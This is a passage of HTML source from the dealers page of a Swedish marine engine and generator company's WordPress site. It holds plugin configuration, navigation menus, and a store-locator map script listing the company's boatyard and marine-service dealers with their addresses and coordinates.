"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"1\",\"event_city\":\"1\",\"event_country\":\"1\",\"event_zip\":\"1\",\"event_map\":\"1\",\"event_date\":\"1\",\"event_desp_length\":\"200\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"data_count\":\"83\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.34" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.34" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.34" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.34" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.34" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=240&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=240&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<link rel="https://api.w.org/" href="https://www.nordic-gensets-motors.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nordic-gensets-motors.se/wp-json/wp/v2/pages/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nordic-gensets-motors.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.nordic-gensets-motors.se/aterforsaljare-2/" />
<link rel='shortlink' href='https://www.nordic-gensets-motors.se/?p=234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nordic-gensets-motors.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nordic-gensets-motors.se%2Faterforsaljare-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nordic-gensets-motors.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nordic-gensets-motors.se%2Faterforsaljare-2%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular page-template-default page page-id-234 wp-theme-minamaze wpi_db layout-sidebar-right layout-responsive header-style1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://www.nordic-gensets-motors.se/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Följ oss på socialamedier</li><li class="social facebook"><a href="https://www.facebook.com/nordicgensetsmotors/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/NordicGM" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social rss"><a href="" data-tip="bottom" data-original-title="RSS" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://www.nordic-gensets-motors.se/" class="custom-logo-link"><h1 rel="home" class="site-title" title="Nordic Genset &amp; Motors AB">Nordic Genset &amp; Motors AB</h1><h2 class="site-description" title="&#8211; Kvalité &amp; Pålitlighet">- Kvalité &amp; Pålitlighet</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-prim-head" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.nordic-gensets-motors.se/aquamot/">Aquamot</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="https://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a>
	<ul class="sub-menu">
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">Beta Marin – Marina Elverk</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">Beta Marin – Marinmotorer</a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.nordic-gensets-motors.se/filarkiv-beta/">Filarkiv Beta</a></li>
	</ul>
</li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a>
	<ul class="sub-menu">
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
		<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.nordic-gensets-motors.se/steyr-4-cylindrar/">steyr 4-cylindrar</a></li>
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://www.nordic-gensets-motors.se/steyr-6-cylindrar/">steyr 6-cylindrar</a></li>
		<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a></li>
	</ul>
</li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://www.nordic-gensets-motors.se/tillbehor-oversikt/">Tillbehör – Översikt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-234 current_page_item menu-item-1854"><a href="https://www.nordic-gensets-motors.se/aterforsaljare-2/" aria-current="page">Återförsäljare</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-prim-head-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.nordic-gensets-motors.se/alamarin-jet/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Alamarin-Jet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.nordic-gensets-motors.se/aquamot/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Aquamot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="https://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marina Elverk</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marinmotorer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.nordic-gensets-motors.se/filarkiv-beta/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Beta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.nordic-gensets-motors.se/steyr-4-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 4-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://www.nordic-gensets-motors.se/steyr-6-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 6-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.nordic-gensets-motors.se/filarkiv-steyr/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Steyr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://www.nordic-gensets-motors.se/tillbehor-oversikt/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Tillbehör – Översikt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-234 current_page_item menu-item-1854"><a href="https://www.nordic-gensets-motors.se/aterforsaljare-2/" aria-current="page">Återförsäljare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Återförsäljare</span></h1></div></div>
		<div id="main-core">
			
				
		<article id="post-234" class="post-234 page type-page status-publish hentry">

		
        <div class="gmwd_container_wrapper">            <div class="gmwd_container">                <div id="gmwd_container_1">                    <script>                        if(typeof gmwdmapData == 'undefined'){                            var gmwdmapData = [];                         }                                                                gmwdmapData["widget" + '1'] = "";                                           gmwdmapData["mapId" + '1'] = Number("1");                                           gmwdmapData["centerLat" + '1'] = Number("60.132568315275876");                        gmwdmapData["centerLng" + '1'] = Number("18.616880178451538");	                        gmwdmapData["zoom" + '1'] = Number("6");                        gmwdmapData["mapType" + '1'] = "0";                        gmwdmapData["maxZoom" + '1'] = Number("22");                        gmwdmapData["minZoom" + '1'] = Number("2");                        gmwdmapData["mapWhellScrolling" + '1'] = Number("0") == 1 ? true : false;				                        gmwdmapData["infoWindowOpenOn" + '1'] = "click" ;				                        gmwdmapData["mapDragable" + '1'] = Number("1") == 1 ? true : false;	                            gmwdmapData["mapDbClickZoom" + '1'] = Number("0") == 1 ? true : false;	                                                            gmwdmapData["enableZoomControl" + '1'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableMapTypeControl" + '1'] = Number("1") == 1 ? true : false;			                        gmwdmapData["mapTypeControlOptions" + '1'] = {};                                                gmwdmapData["enableScaleControl" + '1'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableStreetViewControl" + '1'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableFullscreenControl" + '1'] = Number("0") == 1 ? true : false;                        gmwdmapData["enableRotateControl" + '1'] = Number("1") == 1 ? true : false;                        gmwdmapData["mapTypeControlPosition" + '1'] = Number("0");                                                gmwdmapData["zoomControlPosition" + '1'] = Number("0");                        gmwdmapData["streetViewControlPosition" + '1'] = Number("0");                                                gmwdmapData["fullscreenControlPosition" + '1'] = Number("0");                                                gmwdmapData["mapTypeControlStyle" + '1'] = Number("0");				                        gmwdmapData["mapBorderRadius" + '1'] = "";                        gmwdmapData["enableBykeLayer" + '1'] =  Number("0");	                        gmwdmapData["enableTrafficLayer" + '1'] =  Number("0");				                        gmwdmapData["enableTransitLayer" + '1'] =  Number("0");	                        gmwdmapData["geoRSSURL" + '1'] = "";	                        gmwdmapData["KMLURL" + '1'] = "";	                        gmwdmapData["fusionTableId" + '1'] = '';	                                        gmwdmapData["mapTheme" + '1'] = '';			                        gmwdmapData["mapMarkers" + '1'] = JSON.parse('{"8":{"id":"8","map_id":"1","lat":"59.3785092","lng":"18.18343529999993","category":"0","title":"Liding\u00f6 Marin AB","address":"Bos\u00f6 hamnv\u00e4g 8, Liding\u00f6, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"9":{"id":"9","map_id":"1","lat":"59.1333333","lng":"18.41666669999995","category":"0","title":"Korsholmsvarvet i Dalar\u00f6 AB","address":"Korsholmen, Dalar\u00f6, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"10":{"id":"10","map_id":"1","lat":"59.30217759999999","lng":"18.648499899999933","category":"0","title":"Broh\u00e4ll Marin AB","address":"Bulland\u00f6, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"11":{"id":"11","map_id":"1","lat":"58.3303344","lng":"11.678066299999955","category":"0","title":"Sunds Marin AB","address":"H\u00f6g\u00e5s, Uddevalla, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"12":{"id":"12","map_id":"1","lat":"58.4348676","lng":"16.509023500000012","category":"0","title":"JS Marinteknik AB","address":"Spjutk\u00e4rr, S\u00f6derk\u00f6ping, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"13":{"id":"13","map_id":"1","lat":"58.35744679999999","lng":"11.231372400000055","category":"0","title":"Sm\u00f6genvarvet i sm\u00f6gen AB","address":"Hamngatan 7, Sm\u00f6gen, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"14":{"id":"14","map_id":"1","lat":"59.2425954","lng":"18.28339189999997","category":"0","title":"ABC Motorservice","address":"Tyres\u00f6, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"15":{"id":"15","map_id":"1","lat":"57.0356381","lng":"16.456732399999964","category":"0","title":"Rampeltings B\u00e5tvar","address":"Varvsgatan 1, 383 33 M\u00f6nster\u00e5s, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"16":{"id":"16","map_id":"1","lat":"56.1616138","lng":"15.566688999999997","category":"0","title":"Karlskrona B\u00e5t &amp; Fiskecenter AB","address":"Ut\u00f6v\u00e4gen 1, Karlskrona, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"17":{"id":"17","map_id":"1","lat":"62.6226369","lng":"17.94371190000004","category":"0","title":"Dahlmans maskin &amp; verkstadsteknik AB","address":"Korsm\u00e4ssv\u00e4gen 18, H\u00e4rn\u00f6sand, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"18":{"id":"18","map_id":"1","lat":"56.6603073","lng":"12.852542999999969","category":"0","title":"Halmstad Marincentrum AB","address":"Fiskaregatan 30, 302 90 Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"19":{"id":"19","map_id":"1","lat":"59.4034022","lng":"17.65287639999997","category":"0","title":"M\u00e4lar\u00f6arnas Maskin &amp; Traktor","address":"\u00d6lstaborgsv\u00e4gen, F\u00e4rentuna, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"20":{"id":"20","map_id":"1","lat":"59.3066351","lng":"18.685588300000063","category":"0","title":"Djur\u00f6 B\u00e5tvarv","address":"Djur\u00f6 G\u00e5rds v\u00e4g 12, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"22":{"id":"22","map_id":"1","lat":"58.83566839999999","lng":"17.86936259999993","category":"0","title":"Tor\u00f6 Varv AB","address":"Bryggv\u00e4gen 10, Nyn\u00e4shamn, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"23":{"id":"23","map_id":"1","lat":"60.16272470000001","lng":"20.014810300000022","category":"0","title":"Dan Andersson Marin","address":"11 \u00d6stra Ytterbyv\u00e4gen, Jomala, \u00c5land","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"24":{"id":"24","map_id":"1","lat":"59.52816469999999","lng":"18.511868800000002","category":"0","title":"Solna Marin-Dyvik","address":"Dyviks Fabriksv\u00e4g 7, \u00c5kersberga, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"25":{"id":"25","map_id":"1","lat":"59.2194564","lng":"17.607293600000048","category":"0","title":"Linan\u00e4s Marina AB","address":"Linan\u00e4s Marina AB, S\u00f6dert\u00e4lje, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"26":{"id":"26","map_id":"1","lat":"59.38487689999999","lng":"17.040808500000026","category":"0","title":"JC Ship Care Marine AB","address":"Flodins v\u00e4g 4, Str\u00e4ngn\u00e4s, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"27":{"id":"27","map_id":"1","lat":"58.9315399","lng":"11.17438930000003","category":"0","title":"Skagerrack A1 Service","address":"Tr\u00e4dg\u00e5rdsgatan 3-5, Str\u00f6mstad, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"28":{"id":"28","map_id":"1","lat":"56.1090944","lng":"15.462520300000051","category":"0","title":"Hassl\u00f6 Varv AB","address":"Hassl\u00f6 Varv AB, Hassl\u00f6, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"29":{"id":"29","map_id":"1","lat":"57.69785949999999","lng":"11.859274300000038","category":"0","title":"Offshore Engineering AB","address":"Skagerack 3, G\u00f6teborg, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"30":{"id":"30","map_id":"1","lat":"59.38919969999999","lng":"18.32408750000002","category":"0","title":"Ten\u00f6 Varv AB","address":"Ten\u00f6 Varv AB, TEN\u00d6, Vaxholm, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"},"31":{"id":"31","map_id":"1","lat":"58.9810115","lng":"18.06815849999998","category":"0","title":"Musk\u00f6varvet AB","address":"Musk\u00f6varvet AB, Musk\u00f6 \u00d6rlogshamn, Musk\u00f6, Sverige","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"}}');                        gmwdmapData["mapPolygons" + '1'] =  JSON.parse('[]');                        gmwdmapData["mapPolylines" + '1'] = JSON.parse('[]');                                                gmwdmapData["enableCategoryFilter" + '1'] = "0";                                                gmwdmapData["enableDirections" + '1'] = "0";                        gmwdmapData["enableStoreLocatior" + '1'] = "1";                        gmwdmapData["storeLocatorDistanceIn" + '1'] = "km";                                                gmwdmapData["storeLocatorStrokeWidth" + '1'] = Number("2");                        gmwdmapData["storeLocatorFillColor" + '1'] = "#" + "7FDF16";                        gmwdmapData["storeLocatorFillOpacity" + '1'] = Number("0.3");                        gmwdmapData["storeLocatorLineColor" + '1'] = "#" + "000";                        gmwdmapData["storeLocatorLineOpacity" + '1'] = Number("0.6");                                                gmwdmapData["markerListingType" + '1'] = "0";                        gmwdmapData["markerListInsideMap" + '1'] = "0";                        gmwdmapData["markerListPosition" + '1'] = Number("0");                        gmwdmapData["infoWindowInfo" + '1'] = "title,address,desc,pic";                        gmwdmapData["advancedInfoWindowPosition" + '1'] = Number("10");                        gmwdmapData["geolocateUser" + '1'] = Number("0");                        gmwdmapData["items" + '1'] = "3";                                                gmwdmapData["enableSerchBox" + '1'] = "0";                        gmwdmapData["serchBoxPosition" + '1'] = Number("3");                                                gmwdmapData["allMarkers" + '1'] = [];                               gmwdmapData["allPolygons" + '1'] = [];                        gmwdmapData["allPolygonMarkers" + '1'] = [];                        gmwdmapData["allPolylines" + '1'] = [];                        gmwdmapData["allPolylineMarkers" + '1'] = [];                        gmwdmapData["infoWindows" + '1'] = [];                        gmwdmapData["ajaxData" + '1']  = {};                                                var ajaxURL = "https://www.nordic-gensets-motors.se/wp-admin/admin-ajax.php";                        var markerDefaultIcon = "";                        var GMWD_URL = "https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps";                        jQuery( document ).ready(function() {					                            gmwdInitMainMap("wd-map1",false, '1');                            gmwdReadyFunction('1');                        });                    </script>                    		<style>		.gmwd_store_locator_container1{			width:100%!important;			float:left;            background:#F2F2F2!important;            padding:5px;            border-radius:0px!important;		}		.gmwd_store_locator_title1{			color:#000000!important;            margin:5px 0px !important;		}		.gmwd_store_locator_address1, .gmwd_store_locator_radius1{			border-radius:px!important;			border-color:#000000!important;			padding:5px!important;				}		.gmwd_store_locator_container1 .gmwd_store_locator_label{			color:#000000!important;			background:#F2F2F2!important;            border-radius:0px!important;			padding: 1px 5px!important;			display:block;			width:120px;            margin-right: 8px;		}		#gmwd_store_locator_search1, #gmwd_store_locator_reset1{			border-radius:0px!important;            width:auto!important;            padding:3px 15px !important;            border: 0!important;		}		#gmwd_store_locator_search1{						background:#000000!important;			color:#FFFFFF!important;		}		#gmwd_store_locator_reset1{			background:#000000!important;			color:#FFFFFF!important;		}        .gmwd_categories {            padding:0 !important;        }		</style>        <div class="wd-clear">            <div class="gmwd_store_locator_container gmwd_store_locator_container1 wd-clear">                <h3 class="gmwd_store_locator_title1">Store Locator</h3>                <div class="container">                    <div class="row">                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">                            <div class="wd-clear wd-row">                                <div class="wd-left">                                    <label for="gmwd_store_locator_address1" class="gmwd_store_locator_label">Address</label>                                </div>                                <div class="wd-left">                                    <input type="text" id="gmwd_store_locator_address1" autocomplete="off" class="gmwd_store_locator_address1" >                                                               </div>                                <div class="wd-left">                                    <span class="gmwd_my_location gmwd_my_location_store_locator1"><i title="Get My Location" class=""></i></span>                                                                </div>	                                                            </div>				                            <div class="wd-clear">                                <div class="wd-left">                                    <label for="gmwd_store_locator_radius1" class="gmwd_store_locator_label">Radius                                </div>                                <div class="wd-left">                                    <select class="gmwd_store_locator_radius1" id="gmwd_store_locator_radius1">                                                                          <option value="1">1km</option>                                                         <option value="5">5km</option>                                                        <option 